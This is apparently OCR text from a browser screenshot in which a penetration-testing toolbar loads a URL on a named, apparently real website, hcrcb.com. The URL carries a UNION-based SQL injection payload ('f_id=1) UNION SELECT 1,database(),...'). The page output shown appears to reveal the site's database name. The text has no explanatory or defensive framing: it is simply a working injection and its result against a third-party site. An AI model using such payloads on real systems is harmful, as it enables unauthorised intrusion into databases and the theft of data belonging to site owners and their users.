 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.hcrcb.com/news/js.php?f_id=1) UNION SELECT 1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,2 Google
INT SQL XSS Encryption Encoding Other
Load URL http://www.hcrcb.com/news/js.php?f_id=1) UNION SELECT
1,database(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51#&type=hot
Split URL
Execute
Enable Post data Enable Referrer
http://www.hcr...ta%23&type=hot http://www.hc...%23&type=hot
document.write(' l3hcrcb
');